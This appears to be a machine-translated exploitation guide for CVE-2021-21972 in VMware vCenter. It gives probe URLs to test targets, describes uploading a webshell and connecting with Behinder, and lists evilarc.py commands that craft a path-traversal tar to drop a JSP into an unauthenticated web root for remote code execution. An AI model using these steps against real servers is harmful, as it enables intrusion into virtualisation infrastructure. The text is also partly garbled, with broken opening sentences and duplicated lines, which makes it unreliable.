1. Vulnerability Description
In an un-arbitrary location of CVE-2021-21972 vmware vcenter and then just execute the webshell.
2. Affected Versions
VMware vCenter Server 7.0 Series < 7.0.U1c VMware vCenter Server 6.7 Series < 6.7.U3l VMware vCenter Server 6.5 Series < 6.5 U3n VMware ESXi 7.0 Series < ESXi70U1c-17325551 VMware ESXi 6.7 Series < ESXi670-202102401-SG VMware ESXi 6.5 Series < ESXi650-202102101-SG
Tested versions.
VMware-VCSA-all-6.7.0-8217866 VMware-VIM-all-6.7.0-8217866 2021-02-24
3. Simple vulnerability exploitation
Environment construction reference.
https://blog.51cto.com/12218973/2496675 (VMware vCenter 6.7)
1) Vulnerability determination
Direct access https:// Your IP /ui/vropspluginui/rest/services/updateova
Or https://ip/ui/vropspluginui/rest/services/getstatus
If 404, 401, it means there is no vulnerability
 If 405 , 200, it means there is a possible vulnerability
If 405 , 200, it means there is a possible vulnerability

2) Vulnerability exploitation



Use Tabbed Postman - REST Client tool POST request to upload shell files, postman can also be used.
Remark: The upload is successful when the status code 200 SUCCESS is returned.

Use Behinder 3.0 to connect to the shell

4. Higher-order vulnerability exploitation
Basic vulnerability exploitation
https://github.com/ptoomey3/evilarc/blob/master/evilarc.py
evilarc.py creates a zip file that contains files with directory traversal characters in their embedded paths.
If the application or library does not block directory traversal characters, evilarc can be used to generate the zip file, unzip it, and place the file anywhere on the target system.

python evilarc.py -d 2 -p 'testFolder\' -o win -f winexpl.tar testUpload.txt
The winexpl.tar includes a file named …. \testFolder\testUpload.txt.

 Upload the file via the following POC (here the uploaded file
Upload the file via the following POC (here the uploaded file winexpl.tar is renamed to .ova via burpsuti grab)

 Can be uploaded directly under
Can be uploaded directly under C:\testFolder\testUpload.txt
Get RCE on Windows
Need to find the writeable path of the created file
Find the file path mapped to the folder structure of the accessible Web root directory, which can run .jsp scripts and does not require authorization
From the properties of the testUpload.txt file uploaded above, we can tell that the user used to execute the file is vsphere-ui
 and downloaded in the windows directory, the default installation
and downloaded in the windows directory, the default installation C:\ProgramData\VMware\vCenterServer\data\perfcharts\tc-instance\webapps\statsreport\the directory contains JSP executable file permissions (no login execution access)
Based on the above information, a tar file can be specified

python evilarc.py -d 5 -p 'ProgramData\VMware\vCenterServer\data\perfcharts\tc-instance\webapps\statsreport' -o win -f winexpl.tar testRCE.jsp


